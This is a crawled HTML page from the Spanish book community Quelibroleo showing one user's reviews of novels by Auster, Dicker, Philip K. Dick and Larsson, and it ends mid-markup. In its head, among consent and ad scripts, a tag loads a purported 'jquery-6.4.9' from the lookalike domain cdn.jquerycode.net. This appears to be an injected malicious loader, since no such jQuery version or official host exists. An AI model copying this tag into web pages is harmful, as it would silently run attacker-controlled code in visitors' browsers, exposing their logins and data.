

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/52426/criticas
body_size: 14516
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="0ESg0pbfYMLb3gfkUNxH6g4G3Eg7LYPnmQPQ5osJ">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/52426/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/usuarios/52426/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "0ESg0pbfYMLb3gfkUNxH6g4G3Eg7LYPnmQPQ5osJ";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/52426/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="0ESg0pbfYMLb3gfkUNxH6g4G3Eg7LYPnmQPQ5osJ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="0ESg0pbfYMLb3gfkUNxH6g4G3Eg7LYPnmQPQ5osJ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Eustaquio MONTESDEOCA de los FEDERICOS</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/filosofo_soldado">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/52426/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/52426/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/52426/criticas?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/52426/criticas?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/52426/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/52426/criticas?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/52426/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-palacio-de-la-luna">
													<img src="https://quelibroleo.com/images/libros/libro-1612365387.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-palacio-de-la-luna"><span><b>EL PALACIO DE LA LUNA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen7384"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica7384"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen7384" role="tabpanel">
								<div class="text">
									<p>Marco Stanley Fogg (por Marco Polo, por el Stanley que encontró a Livingstone y por el Phileas Fogg de La vuelta al mundo en ochenta días) está a las puertas de la edad adulta cuando los astronautas ponen el pie en la Luna. Hijo de padre desconocido, muerta su madre cuando él tenía once años, Marco... <a
												href="https://quelibroleo.com/el-palacio-de-la-luna#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica7384" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Es un gran libro c&oacute;mo describe los sentimientos del protagonista, y es grandioso c&oacute;mo describe su "v&iacute;a crucis" ante la crisis de soledad por la muerte de su &uacute;nico familiar que le quedaba vivo hasta aquel momento. S&oacute;lo le pongo un pero muy grande al libro y es su fi...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-palacio-de-la-luna#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 meses</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7384" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,45
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-palacio-de-la-luna">341
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-palacio-de-la-luna#comentarios"
												style="color: white">23
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 20-08-2025</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert">
													<img src="https://quelibroleo.com/images/libros/libro_1367996746.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert"><span><b>LA VERDAD SOBRE EL CASO HARRY QUEBERT</b></span></a>
					<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen116232"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica116232"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen116232" role="tabpanel">
								<div class="text">
									<p>Quién mató a Nola Kellergan es la gran incógnita a desvelar en esta incomparable historia policiaca cuya experiencia de lectura escapa a cualquier intento de descripción. Intentémoslo:   Una novela de suspense a tres tiempos &mdash;1975, 1998 y 2008&mdash; acerca del asesinato de una joven de quince... <a
												href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica116232" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Una grata sorpresa de los últimos años, para mí; que desde la irrupción de "Los hombres que no amaban a las mujeres", el género negro no llegaba a tal nivel.
 La novela es fresca, original, natural, cuenta en primera persona las pesquisas sobre el caso, que se llevan a cabo de una forma modesta, po...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 6 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="116232" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,84
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert">2.318
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#comentarios"
												style="color: white">342
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 13-07-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/blade-runner-suenan-los-androides-con-ovejas-electricas">
													<img src="https://quelibroleo.com/images/libros/9788435020909.JPG" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/blade-runner-suenan-los-androides-con-ovejas-electricas"><span><b>BLADE RUNNER. ¿Sueñan los androides con ovejas eléctricas?</b></span></a>
					<small><a href="https://quelibroleo.com/autores/dick-philip-k">DICK, PHILIP K.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen1036"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica1036"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen1036" role="tabpanel">
								<div class="text">
									<p>Una de las mejores novelas de Philip K. Dick, y sin duda la más leída, esta obra es una alucinante pesadilla tecnológica, cuyo tema principal es el impreciso límite entre lo natural y lo artificial. En un mundo devastado, lleno de restos tecnológicos y bloques de apartamento vacíos, Rick Deckard es... <a
												href="https://quelibroleo.com/blade-runner-suenan-los-androides-con-ovejas-electricas#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica1036" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Genial historia para el género de Ciencia Ficción, libro extraordinario donde te mete de lleno en un mundo futurista posible y probable, donde demuestra el autor ser un maestro del género. Recomendable
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/blade-runner-suenan-los-androides-con-ovejas-electricas#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 6 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1036" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,48
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/blade-runner-suenan-los-androides-con-ovejas-electricas">468
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/blade-runner-suenan-los-androides-con-ovejas-electricas#comentarios"
												style="color: white">25
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 13-07-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
													<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span><b>LA CHICA QUE SOÑABA CON UNA CERILLA Y UN BIDÓN DE GASOLINA (MILLENNIUM II)</b></span></a>
					<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen11098"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica11098"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen11098" role="tabpanel">
								<div class="text">
									<p>Lisbeth Salander se ha tomado un tiempo: necesita apartarse del foco de atención y salir de Estocolmo. Trata de seguir una férrea disciplina y no contestar a las llamadas y mensajes de un Mikael que no entiende por qué ha desaparecido de su vida sin dar ningún tipo de explicación. Las heridas del am... <a
												href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica11098" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">La continuación de la primera parte es pésima, tanto ha cambiado el cuento, me refiero al fabricante/redactor de la historia, que dudo hasta que sea el mismo escritor, fijaros lo que digo.
 Esta segunda entrega me parece una novela negra de menor rango, que se pierde en seguir un multitudinario equ...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 6 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="11098" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,41
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
